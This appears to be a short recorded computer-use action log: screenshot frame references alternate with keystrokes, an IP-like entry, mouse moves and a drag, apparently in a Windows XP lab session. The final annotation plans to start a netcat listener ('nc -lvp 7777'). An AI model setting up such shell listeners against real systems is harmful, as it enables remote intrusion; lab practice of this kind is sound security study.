
text(192.168.4)

text(104)

text(777)

key(Return)

mouse_move(450, 368)

drag(463, 231, 463, 215)

mouse_move(900, 298)

mouse_move(818, 200)

mouse_move(1037, 95)

mouse_move(866, 192)

mouse_move(840, 190)

Clear the XP prompt with cls and start a plain nc -lvp 7777 listener
text(cls)
